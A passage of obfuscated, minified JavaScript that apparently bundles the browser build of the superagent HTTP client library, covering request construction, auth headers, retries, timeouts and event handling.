Error(_0x20d3f4[_0x44c3('0x7ae')]||_0x44c3('0x7bc')));}catch(_0x5cc59d){_0xbb975d=_0x5cc59d;}_0xbb975d?(_0xbb975d[_0x44c3('0x7b9')]=_0x1ff60a,_0xbb975d[_0x44c3('0x209')]=_0x20d3f4,_0xbb975d[_0x44c3('0x208')]=_0x20d3f4[_0x44c3('0x208')],_0x5cd255[_0x44c3('0x4bb')](_0xbb975d,_0x20d3f4)):_0x5cd255[_0x44c3('0x4bb')](null,_0x20d3f4);});}function _0x1399b4(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x7bd'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['send'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;}var _0xc27431;_0x44c3('0x261')!=typeof window?_0xc27431=window:_0x44c3('0x261')!=typeof self?_0xc27431=self:(console[_0x44c3('0x5')]('Using\x20browser-only\x20version\x20of\x20superagent\x20in\x20non-browser\x20environment'),_0xc27431=this);var _0x50feca=_0x5cd255(0x1c),_0x1bc108=_0x5cd255(0x1d),_0x33eed6=_0x5cd255(0x7),_0xba41b6=_0x5cd255(0x1e),_0x2e1d0a=_0x5cd255(0x20),_0x56ee06=_0x20d3f4=_0x1ff60a[_0x44c3('0xb')]=function(_0x1ff60a,_0x5cd255){return'function'==typeof _0x5cd255?new _0x20d3f4[(_0x44c3('0x7be'))](_0x44c3('0x7bf'),_0x1ff60a)[_0x44c3('0x7b7')](_0x5cd255):0x1==arguments[_0x44c3('0x15')]?new _0x20d3f4[(_0x44c3('0x7be'))](_0x44c3('0x7bf'),_0x1ff60a):new _0x20d3f4['Request'](_0x1ff60a,_0x5cd255);};_0x20d3f4[_0x44c3('0x7be')]=_0x4e013f,_0x56ee06['getXHR']=function(){if(!(!_0xc27431[_0x44c3('0x7c0')]||_0xc27431['location']&&_0x44c3('0x7c1')==_0xc27431[_0x44c3('0x7c2')][_0x44c3('0x1bc')]&&_0xc27431[_0x44c3('0x6b2')]))return new XMLHttpRequest();try{return new ActiveXObject(_0x44c3('0x7c3'));}catch(_0x5663de){}try{return new ActiveXObject(_0x44c3('0x7c4'));}catch(_0x3c7b2f){}try{return new ActiveXObject(_0x44c3('0x7c5'));}catch(_0x4a64c4){}try{return new ActiveXObject(_0x44c3('0x6b8'));}catch(_0x1ca589){}throw Error(_0x44c3('0x7c6'));};var _0x5973de=''[_0x44c3('0x13')]?function(_0x1ff60a){return _0x1ff60a['trim']();}:function(_0x1ff60a){return _0x1ff60a[_0x44c3('0x14')](/(^\s*|\s*$)/g,'');};_0x56ee06['serializeObject']=_0x17550f,_0x56ee06[_0x44c3('0x7c7')]=_0x2dec98,_0x56ee06[_0x44c3('0x7c8')]={'html':_0x44c3('0x7c9'),'json':'application/json','xml':_0x44c3('0x7ca'),'urlencoded':_0x44c3('0x7cb'),'form':_0x44c3('0x7cb'),'form-data':'application/x-www-form-urlencoded'},_0x56ee06['serialize']={'application/x-www-form-urlencoded':_0x17550f,'application/json':JSON['stringify']},_0x56ee06[_0x44c3('0x7b8')]={'application/x-www-form-urlencoded':_0x2dec98,'application/json':JSON[_0x44c3('0x7b8')]},_0xba41b6(_0x346465[_0x44c3('0xf')]),_0x346465[_0x44c3('0xf')]['_parseBody']=function(_0x1ff60a){var _0x20d3f4=_0x56ee06['parse'][this[_0x44c3('0x213')]];return this[_0x44c3('0x7a7')][_0x44c3('0x7cc')]?this[_0x44c3('0x7a7')][_0x44c3('0x7cc')](this,_0x1ff60a):(!_0x20d3f4&&_0x4b644a(this[_0x44c3('0x213')])&&(_0x20d3f4=_0x56ee06[_0x44c3('0x7b8')][_0x44c3('0x2fd')]),_0x20d3f4&&_0x1ff60a&&(_0x1ff60a[_0x44c3('0x15')]||_0x1ff60a instanceof Object)?_0x20d3f4(_0x1ff60a):null);},_0x346465['prototype'][_0x44c3('0x7cd')]=function(){var _0x1ff60a=this['req'],_0x20d3f4=_0x1ff60a[_0x44c3('0x7aa')],_0x5cd255=_0x1ff60a[_0x44c3('0x7b5')],_0xbb975d=_0x44c3('0x7ce')+_0x20d3f4+'\x20'+_0x5cd255+'\x20('+this['status']+')',_0x17550f=new Error(_0xbb975d);return _0x17550f[_0x44c3('0x208')]=this['status'],_0x17550f['method']=_0x20d3f4,_0x17550f[_0x44c3('0x7b5')]=_0x5cd255,_0x17550f;},_0x56ee06['Response']=_0x346465,_0x50feca(_0x4e013f[_0x44c3('0xf')]),_0x1bc108(_0x4e013f[_0x44c3('0xf')]),_0x4e013f['prototype'][_0x44c3('0x213')]=function(_0x1ff60a){return this[_0x44c3('0x125')](_0x44c3('0x7cf'),_0x56ee06[_0x44c3('0x7c8')][_0x1ff60a]||_0x1ff60a),this;},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7d0')]=function(_0x1ff60a){return this[_0x44c3('0x125')]('Accept',_0x56ee06['types'][_0x1ff60a]||_0x1ff60a),this;},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7d1')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){0x1===arguments[_0x44c3('0x15')]&&(_0x20d3f4=''),'object'==typeof _0x20d3f4&&null!==_0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=''),_0x5cd255||(_0x5cd255={'type':_0x44c3('0x12')==typeof btoa?_0x44c3('0x7d2'):'auto'});var _0xbb975d=function(_0x1ff60a){if('function'==typeof btoa)return btoa(_0x1ff60a);throw new Error('Cannot\x20use\x20basic\x20auth,\x20btoa\x20is\x20not\x20a\x20function');};return this['_auth'](_0x1ff60a,_0x20d3f4,_0x5cd255,_0xbb975d);},_0x4e013f['prototype'][_0x44c3('0x1ad')]=function(_0x1ff60a){return _0x44c3('0x59')!=typeof _0x1ff60a&&(_0x1ff60a=_0x17550f(_0x1ff60a)),_0x1ff60a&&this[_0x44c3('0x7b4')][_0x44c3('0x2f')](_0x1ff60a),this;},_0x4e013f['prototype'][_0x44c3('0x7d3')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){if(_0x20d3f4){if(this['_data'])throw Error(_0x44c3('0x7d4'));this['_getFormData']()[_0x44c3('0x7d5')](_0x1ff60a,_0x20d3f4,_0x5cd255||_0x20d3f4['name']);}return this;},_0x4e013f[_0x44c3('0xf')]['_getFormData']=function(){return this[_0x44c3('0x7d6')]||(this[_0x44c3('0x7d6')]=new _0xc27431[(_0x44c3('0x7d7'))]()),this[_0x44c3('0x7d6')];},_0x4e013f[_0x44c3('0xf')]['callback']=function(_0x1ff60a,_0x20d3f4){if(this[_0x44c3('0x7d8')](_0x1ff60a,_0x20d3f4))return this['_retry']();var _0x5cd255=this[_0x44c3('0x7d9')];this['clearTimeout'](),_0x1ff60a&&(this[_0x44c3('0x7da')]&&(_0x1ff60a[_0x44c3('0x7db')]=this[_0x44c3('0x7dc')]-0x1),this[_0x44c3('0x34')](_0x44c3('0x8'),_0x1ff60a)),_0x5cd255(_0x1ff60a,_0x20d3f4);},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7dd')]=function(){var _0x1ff60a=new Error(_0x44c3('0x7de'));_0x1ff60a['crossDomain']=!0x0,_0x1ff60a['status']=this[_0x44c3('0x208')],_0x1ff60a['method']=this[_0x44c3('0x7aa')],_0x1ff60a[_0x44c3('0x7b5')]=this[_0x44c3('0x7b5')],this['callback'](_0x1ff60a);},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x3f3')]=_0x4e013f['prototype']['ca']=_0x4e013f[_0x44c3('0xf')]['agent']=function(){return console[_0x44c3('0x5')](_0x44c3('0x7df')),this;},_0x4e013f['prototype'][_0x44c3('0x7e0')]=_0x4e013f['prototype'][_0x44c3('0x7e1')]=function(){throw Error(_0x44c3('0x7e2'));},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7e3')]=function(_0x1ff60a){return _0x1ff60a&&_0x44c3('0x1ae')==typeof _0x1ff60a&&!Array['isArray'](_0x1ff60a)&&_0x44c3('0x7e4')!==Object[_0x44c3('0xf')][_0x44c3('0x11')][_0x44c3('0xa')](_0x1ff60a);},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7b7')]=function(_0x1ff60a){return this[_0x44c3('0x7e5')]&&console[_0x44c3('0x5')](_0x44c3('0x7e6')),this[_0x44c3('0x7e5')]=!0x0,this['_callback']=_0x1ff60a||_0xbb975d,this['_finalizeQueryString'](),this['_end']();},_0x4e013f['prototype'][_0x44c3('0x7e7')]=function(){var _0x1ff60a=this,_0x20d3f4=this[_0x44c3('0x7a8')]=_0x56ee06['getXHR'](),_0x5cd255=this['_formData']||this[_0x44c3('0x199')];this[_0x44c3('0x7e8')](),_0x20d3f4[_0x44c3('0x243')]=function(){var _0x5cd255=_0x20d3f4[_0x44c3('0x245')];if(_0x5cd255>=0x2&&_0x1ff60a['_responseTimeoutTimer']&&clearTimeout(_0x1ff60a[_0x44c3('0x7e9')]),0x4==_0x5cd255){var _0xbb975d;try{_0xbb975d=_0x20d3f4['status'];}catch(_0xcaf6d2){_0xbb975d=0x0;}if(!_0xbb975d){if(_0x1ff60a[_0x44c3('0x7ea')]||_0x1ff60a[_0x44c3('0x7eb')])return;return _0x1ff60a[_0x44c3('0x7dd')]();}_0x1ff60a['emit']('end');}};var _0xbb975d=function(_0x20d3f4,_0x5cd255){_0x5cd255[_0x44c3('0x7ec')]>0x0&&(_0x5cd255[_0x44c3('0x7ed')]=_0x5cd255[_0x44c3('0x7ee')]/_0x5cd255[_0x44c3('0x7ec')]*0x64),_0x5cd255[_0x44c3('0x7ef')]=_0x20d3f4,_0x1ff60a[_0x44c3('0x34')]('progress',_0x5cd255);};if(this[_0x44c3('0x7f0')](_0x44c3('0x7f1')))try{_0x20d3f4[_0x44c3('0x7f2')]=_0xbb975d[_0x44c3('0x32c')](null,_0x44c3('0x7f3')),_0x20d3f4[_0x44c3('0x7f4')]&&(_0x20d3f4[_0x44c3('0x7f4')]['onprogress']=_0xbb975d['bind'](null,_0x44c3('0x7f4')));}catch(_0x2e06c4){}try{this[_0x44c3('0x7f5')]&&this[_0x44c3('0x7f6')]?_0x20d3f4[_0x44c3('0x33f')](this['method'],this[_0x44c3('0x7b5')],!0x0,this[_0x44c3('0x7f5')],this[_0x44c3('0x7f6')]):_0x20d3f4['open'](this[_0x44c3('0x7aa')],this[_0x44c3('0x7b5')],!0x0);}catch(_0x12a7b6){return this[_0x44c3('0x4bb')](_0x12a7b6);}if(this[_0x44c3('0x7f7')]&&(_0x20d3f4[_0x44c3('0x7f8')]=!0x0),!this[_0x44c3('0x7d6')]&&'GET'!=this[_0x44c3('0x7aa')]&&_0x44c3('0x7a9')!=this[_0x44c3('0x7aa')]&&_0x44c3('0x59')!=typeof _0x5cd255&&!this[_0x44c3('0x7e3')](_0x5cd255)){var _0x17550f=this['_header'][_0x44c3('0x7b1')],_0x2252cf=this[_0x44c3('0x7f9')]||_0x56ee06[_0x44c3('0x7fa')][_0x17550f?_0x17550f[_0x44c3('0x15b')](';')[0x0]:''];!_0x2252cf&&_0x4b644a(_0x17550f)&&(_0x2252cf=_0x56ee06[_0x44c3('0x7fa')][_0x44c3('0x2fd')]),_0x2252cf&&(_0x5cd255=_0x2252cf(_0x5cd255));}for(var _0x2dec98 in this[_0x44c3('0x6a')])null!=this[_0x44c3('0x6a')][_0x2dec98]&&this[_0x44c3('0x6a')][_0x44c3('0x10')](_0x2dec98)&&_0x20d3f4[_0x44c3('0x7fb')](_0x2dec98,this['header'][_0x2dec98]);return this[_0x44c3('0x7fc')]&&(_0x20d3f4[_0x44c3('0x7ac')]=this[_0x44c3('0x7fc')]),this[_0x44c3('0x34')](_0x44c3('0x7fd'),this),_0x20d3f4[_0x44c3('0x1aa')](void 0x0!==_0x5cd255?_0x5cd255:null),this;},_0x56ee06[_0x44c3('0x7fe')]=function(){return new _0x2e1d0a();},[_0x44c3('0x7bf'),_0x44c3('0x7ff'),'OPTIONS','PATCH',_0x44c3('0x800'),_0x44c3('0x7bd')]['forEach'](function(_0x1ff60a){_0x2e1d0a[_0x44c3('0xf')][_0x1ff60a[_0x44c3('0x48')]()]=function(_0x20d3f4,_0x5cd255){var _0xbb975d=new _0x56ee06['Request'](_0x1ff60a,_0x20d3f4);return this[_0x44c3('0x801')](_0xbb975d),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;};}),_0x2e1d0a[_0x44c3('0xf')][_0x44c3('0x3b9')]=_0x2e1d0a[_0x44c3('0xf')][_0x44c3('0x37f')],_0x56ee06[_0x44c3('0x5b')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x7bf'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['query'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x802')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06('HEAD',_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d[_0x44c3('0x1ad')](_0x20d3f4),_0x5cd255&&_0xbb975d['end'](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x4d4')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06('OPTIONS',_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d[_0x44c3('0x1aa')](_0x20d3f4),_0x5cd255&&_0xbb975d['end'](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x3b9')]=_0x1399b4,_0x56ee06[_0x44c3('0x37f')]=_0x1399b4,_0x56ee06[_0x44c3('0x803')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x804'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['send'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x1a9')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x7ff'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['send'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;},_0x56ee06['put']=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x800'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d[_0x44c3('0x1aa')](_0x20d3f4),_0x5cd255&&_0xbb975d['end'](_0x5cd255),_0xbb975d;};},function(_0x5b5f77,_0x31493f,_0x50cb39){function _0x267636(_0x5b5f77){if(_0x5b5f77)return _0x45347e(_0x5b5f77);}function _0x45347e(_0x5b5f77){for(var _0x31493f in _0x267636[_0x44c3('0xf')])_0x5b5f77[_0x31493f]=_0x267636[_0x44c3('0xf')][_0x31493f];return _0x5b5f77;}_0x5b5f77[_0x44c3('0xb')]=_0x267636,_0x267636[_0x44c3('0xf')]['on']=_0x267636['prototype'][_0x44c3('0xec')]=function(_0x5b5f77,_0x31493f){return this[_0x44c3('0x805')]=this[_0x44c3('0x805')]||{},(this[_0x44c3('0x805')]['$'+_0x5b5f77]=this[_0x44c3('0x805')]['$'+_0x5b5f77]||[])[_0x44c3('0x2f')](_0x31493f),this;},_0x267636[_0x44c3('0xf')][_0x44c3('0x806')]=function(_0x5b5f77,_0x31493f){function _0x50cb39(){this[_0x44c3('0x807')](_0x5b5f77,_0x50cb39),_0x31493f[_0x44c3('0x0')](this,arguments);}return _0x50cb39['fn']=_0x31493f,this['on'](_0x5b5f77,_0x50cb39),this;},_0x267636['prototype'][_0x44c3('0x807')]=_0x267636[_0x44c3('0xf')][_0x44c3('0x808')]=_0x267636[_0x44c3('0xf')][_0x44c3('0x809')]=_0x267636[_0x44c3('0xf')][_0x44c3('0xe8')]=function(_0x5b5f77,_0x31493f){if(this[_0x44c3('0x805')]=this[_0x44c3('0x805')]||{},0x0==arguments['length'])return this[_0x44c3('0x805')]={},this;var _0x50cb39=this['_callbacks']['$'+_0x5b5f77];if(!_0x50cb39)return this;if(0x1==arguments['length'])return delete this[_0x44c3('0x805')]['$'+_0x5b5f77],this;for(var _0x267636,_0x45347e=0x0;_0x45347e<_0x50cb39[_0x44c3('0x15')];_0x45347e++)if((_0x267636=_0x50cb39[_0x45347e])===_0x31493f||_0x267636['fn']===_0x31493f){_0x50cb39[_0x44c3('0x12f')](_0x45347e,0x1);break;}return this;},_0x267636['prototype'][_0x44c3('0x34')]=function(_0x5b5f77){this[_0x44c3('0x805')]=this[_0x44c3('0x805')]||{};var _0x31493f=[][_0x44c3('0x12c')]['call'](arguments,0x1),_0x50cb39=this[_0x44c3('0x805')]['$'+_0x5b5f77];if(_0x50cb39){_0x50cb39=_0x50cb39[_0x44c3('0x12c')](0x0);for(var _0x267636=0x0,_0x45347e=_0x50cb39['length'];_0x267636<_0x45347e;++_0x267636)_0x50cb39[_0x267636][_0x44c3('0x0')](this,_0x31493f);}return this;},_0x267636[_0x44c3('0xf')][_0x44c3('0x36')]=function(_0x5b5f77){return this[_0x44c3('0x805')]=this['_callbacks']||{},this[_0x44c3('0x805')]['$'+_0x5b5f77]||[];},_0x267636[_0x44c3('0xf')][_0x44c3('0x7f0')]=function(_0x5b5f77){return!!this[_0x44c3('0x36')](_0x5b5f77)[_0x44c3('0x15')];};},function(_0x29f9f9,_0xcda634,_0x215938){'use strict';function _0x81a94c(_0x29f9f9){if(_0x29f9f9)return _0x30f7de(_0x29f9f9);}function _0x30f7de(_0x29f9f9){for(var _0xcda634 in _0x81a94c[_0x44c3('0xf')])_0x29f9f9[_0xcda634]=_0x81a94c[_0x44c3('0xf')][_0xcda634];return _0x29f9f9;}var _0x19caa8=_0x215938(0x7);_0x29f9f9[_0x44c3('0xb')]=_0x81a94c,_0x81a94c[_0x44c3('0xf')]['clearTimeout']=function(){return clearTimeout(this[_0x44c3('0x80a')]),clearTimeout(this[_0x44c3('0x7e9')]),delete this[_0x44c3('0x80a')],delete this[_0x44c3('0x7e9')],this;},_0x81a94c['prototype'][_0x44c3('0x7b8')]=function(_0x29f9f9){return this[_0x44c3('0x7cc')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7ac')]=function(_0x29f9f9){return this[_0x44c3('0x7fc')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7fa')]=function(_0x29f9f9){return this[_0x44c3('0x7f9')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x80b')]=function(_0x29f9f9){if(!_0x29f9f9||_0x44c3('0x1ae')!=typeof _0x29f9f9)return this[_0x44c3('0x80c')]=_0x29f9f9,this[_0x44c3('0x80d')]=0x0,this;for(var _0xcda634 in _0x29f9f9)switch(_0xcda634){case'deadline':this[_0x44c3('0x80c')]=_0x29f9f9['deadline'];break;case _0x44c3('0x209'):this['_responseTimeout']=_0x29f9f9['response'];break;default:console[_0x44c3('0x5')](_0x44c3('0x80e'),_0xcda634);}return this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x80f')]=function(_0x29f9f9,_0xcda634){return 0x0!==arguments['length']&&!0x0!==_0x29f9f9||(_0x29f9f9=0x1),_0x29f9f9<=0x0&&(_0x29f9f9=0x0),this[_0x44c3('0x7da')]=_0x29f9f9,this[_0x44c3('0x7dc')]=0x0,this[_0x44c3('0x810')]=_0xcda634,this;};var _0x517f5f=[_0x44c3('0x811'),_0x44c3('0x812'),_0x44c3('0x813'),'ESOCKETTIMEDOUT'];_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7d8')]=function(_0x29f9f9,_0xcda634){if(!this[_0x44c3('0x7da')]||this[_0x44c3('0x7dc')]++>=this['_maxRetries'])return!0x1;if(this['_retryCallback'])try{var _0x215938=this[_0x44c3('0x810')](_0x29f9f9,_0xcda634);if(!0x0===_0x215938)return!0x0;if(!0x1===_0x215938)return!0x1;}catch(_0x338f57){console[_0x44c3('0x8')](_0x338f57);}if(_0xcda634&&_0xcda634[_0x44c3('0x208')]&&_0xcda634['status']>=0x1f4&&0x1f5!=_0xcda634[_0x44c3('0x208')])return!0x0;if(_0x29f9f9){if(_0x29f9f9[_0x44c3('0x814')]&&~_0x517f5f['indexOf'](_0x29f9f9[_0x44c3('0x814')]))return!0x0;if(_0x29f9f9[_0x44c3('0x80b')]&&_0x44c3('0x815')==_0x29f9f9[_0x44c3('0x814')])return!0x0;if(_0x29f9f9[_0x44c3('0x816')])return!0x0;}return!0x1;},_0x81a94c['prototype']['_retry']=function(){return this[_0x44c3('0x4b2')](),this[_0x44c3('0x7a7')]&&(this[_0x44c3('0x7a7')]=null,this['req']=this['request']()),this[_0x44c3('0x7eb')]=!0x1,this['timedout']=!0x1,this[_0x44c3('0x7e7')]();},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x1ab')]=function(_0x29f9f9,_0xcda634){if(!this[_0x44c3('0x817')]){var _0x215938=this;this['_endCalled']&&console[_0x44c3('0x5')]('Warning:\x20superagent\x20request\x20was\x20sent\x20twice,\x20because\x20both\x20.end()\x20and\x20.then()\x20were\x20called.\x20Never\x20call\x20.end()\x20if\x20you\x20use\x20promises'),this['_fullfilledPromise']=new Promise(function(_0x29f9f9,_0xcda634){_0x215938[_0x44c3('0x7b7')](function(_0x215938,_0x81a94c){_0x215938?_0xcda634(_0x215938):_0x29f9f9(_0x81a94c);});});}return this[_0x44c3('0x817')][_0x44c3('0x1ab')](_0x29f9f9,_0xcda634);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x1fe')]=function(_0x29f9f9){return this[_0x44c3('0x1ab')](void 0x0,_0x29f9f9);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x494')]=function(_0x29f9f9){return _0x29f9f9(this),this;},_0x81a94c[_0x44c3('0xf')]['ok']=function(_0x29f9f9){if('function'!=typeof _0x29f9f9)throw Error(_0x44c3('0x818'));return this[_0x44c3('0x819')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x81a')]=function(_0x29f9f9){return!!_0x29f9f9&&(this[_0x44c3('0x819')]?this[_0x44c3('0x819')](_0x29f9f9):_0x29f9f9['status']>=0xc8&&_0x29f9f9['status']<0x12c);},_0x81a94c['prototype']['get']=function(_0x29f9f9){return this[_0x44c3('0x7b6')][_0x29f9f9['toLowerCase']()];},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x81b')]=_0x81a94c['prototype'][_0x44c3('0x5b')],_0x81a94c[_0x44c3('0xf')]['set']=function(_0x29f9f9,_0xcda634){if(_0x19caa8(_0x29f9f9)){for(var _0x215938 in _0x29f9f9)this[_0x44c3('0x125')](_0x215938,_0x29f9f9[_0x215938]);return this;}return this['_header'][_0x29f9f9[_0x44c3('0x48')]()]=_0xcda634,this[_0x44c3('0x6a')][_0x29f9f9]=_0xcda634,this;},_0x81a94c['prototype']['unset']=function(_0x29f9f9){return delete this[_0x44c3('0x7b6')][_0x29f9f9['toLowerCase']()],delete this['header'][_0x29f9f9],this;},_0x81a94c[_0x44c3('0xf')]['field']=function(_0x29f9f9,_0xcda634){if(null===_0x29f9f9||void 0x0===_0x29f9f9)throw new Error(_0x44c3('0x81c'));if(this[_0x44c3('0x199')]&&console[_0x44c3('0x8')](_0x44c3('0x81d')),_0x19caa8(_0x29f9f9)){for(var _0x215938 in _0x29f9f9)this['field'](_0x215938,_0x29f9f9[_0x215938]);return this;}if(Array['isArray'](_0xcda634)){for(var _0x81a94c in _0xcda634)this[_0x44c3('0x81e')](_0x29f9f9,_0xcda634[_0x81a94c]);return this;}if(null===_0xcda634||void 0x0===_0xcda634)throw new Error(_0x44c3('0x81f'));return'boolean'==typeof _0xcda634&&(_0xcda634=''+_0xcda634),this['_getFormData']()[_0x44c3('0x7d5')](_0x29f9f9,_0xcda634),this;},_0x81a94c[_0x44c3('0xf')]['abort']=function(){return this[_0x44c3('0x7eb')]?this:(this[_0x44c3('0x7eb')]=!0x0,this[_0x44c3('0x7a8')]&&this[_0x44c3('0x7a8')][_0x44c3('0x37e')](),this[_0x44c3('0x7a7')]&&this['req'][_0x44c3('0x37e')](),this[_0x44c3('0x4b2')](),this['emit']('abort'),this);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x820')]=function(_0x29f9f9,_0xcda634,_0x215938,_0x81a94c){switch(_0x215938[_0x44c3('0x213')]){case _0x44c3('0x7d2'):this[_0x44c3('0x125')](_0x44c3('0x821'),_0x44c3('0x822')+_0x81a94c(_0x29f9f9+':'+_0xcda634));break;case _0x44c3('0x3c0'):this[_0x44c3('0x7f5')]=_0x29f9f9,this[_0x44c3('0x7f6')]=_0xcda634;break;case _0x44c3('0x823'):this[_0x44c3('0x125')](_0x44c3('0x821'),_0x44c3('0x824')+_0x29f9f9);}return this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7f8')]=function(_0x29f9f9){return void 0x0==_0x29f9f9&&(_0x29f9f9=!0x0),this[_0x44c3('0x7f7')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x825')]=function(_0x29f9f9){return this[_0x44c3('0x826')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')]['maxResponseSize']=function(_0x29f9f9){if(_0x44c3('0x9b')!=typeof _0x29f9f9)throw TypeError(_0x44c3('0x827'));return this[_0x44c3('0x828')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x829')]=function(){return{'method':this[_0x44c3('0x7aa')],'url':this[_0x44c3('0x7b5')],'data':this['_data'],'headers':this[_0x44c3('0x7b6')]};},_0x81a94c['prototype']['send']=function(_0x29f9f9){var _0xcda634=_0x19caa8(_0x29f9f9),_0x215938=this[_0x44c3('0x7b6')][_0x44c3('0x7b1')];if(this['_formData']&&console[_0x44c3('0x8')]('.send()\x20can\x27t\x20be\x20used\x20if\x20.attach()\x20or\x20.field()\x20is\x20used.\x20Please\x20use\x20only\x20.send()\x20or\x20only\x20.field()\x20&\x20.attach()'),_0xcda634&&!this['_data'])Array['isArray'](_0x29f9f9)?this[_0x44c3('0x199')]=[]:this['_isHost'](_0x29f9f9)||(this[_0x44c3('0x199')]={});else if(_0x29f9f9&&this[_0x44c3('0x199')]&&this['_isHost'](this[_0x44c3('0x199')]))throw Error('Can\x27t\x20merge\x20these\x20send\x20calls');if(_0xcda634&&_0x19caa8(this['_data']))for(var _0x81a94c in _0x29f9f9)this[_0x44c3('0x199')][_0x81a94c]=_0x29f9f9[_0x81a94c];else _0x44c3('0x59')==typeof _0x29f9f9?(_0x215938||this[_0x44c3('0x213')](_0x44c3('0x82a')),_0x215938=this['_header']['content-type'],this[_0x44c3('0x199')]='application/x-www-form-urlencoded'==_0x215938?this['_data']?this[_0x44c3('0x199')]+'&'+_0x29f9f9:_0x29f9f9:(this[_0x44c3('0x199')]||'')+_0x29f9f9):this[_0x44c3('0x199')]=_0x29f9f9;return!_0xcda634||this[_0x44c3('0x7e3')](_0x29f9f9)?this:(_0x215938||this[_0x44c3('0x213')](_0x44c3('0x82b')),this);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x82c')]=function(_0x29f9f9){return this[_0x44c3('0x82d')]=void 0x0===_0x29f9f9||_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x82e')]=function(){var _0x29f9f9=this[_0x44c3('0x7b4')][_0x44c3('0x147')]('&');if(_0x29f9f9&&(this['url']+=(this['url'][_0x44c3('0x1e')]('?')>=0x0?'&':'?')+_0x29f9f9),this[_0x44c3('0x7b4')][_0x44c3('0x15')]=0x0,this[_0x44c3('0x82d')]){var _0xcda634=this['url']['indexOf']('?');if(_0xcda634>=0x0){var _0x215938=this['url'][_0x44c3('0x3c')](_0xcda634+0x1)['split']('&');_0x44c3('0x12')==typeof this[_0x44c3('0x82d')]?_0x215938[_0x44c3('0x168')](this['_sort']):_0x215938[_0x44c3('0x168')](),this[_0x44c3('0x7b5')]=this[_0x44c3('0x7b5')][_0x44c3('0x3c')](0x0,_0xcda634)+'?'+_0x215938[_0x44c3('0x147')]('&');}}},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x82f')]=function(){console['trace'](_0x44c3('0x3fa'));},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x830')]=function(_0x29f9f9,_0xcda634,_0x215938){if(!this['_aborted']){var _0x81a94c=new Error(_0x29f9f9+_0xcda634+_0x44c3('0x831'));_0x81a94c[_0x44c3('0x80b')]=_0xcda634,_0x81a94c['code']=_0x44c3('0x815'),_0x81a94c[_0x44c3('0x832')]=_0x215938,this[_0x44c3('0x7ea')]=!0x0,this[_0x44c3('0x37e')](),this[_0x44c3('0x4bb')](_0x81a94c);}},_0x81a94c['prototype']['_setTimeouts']=function(){var 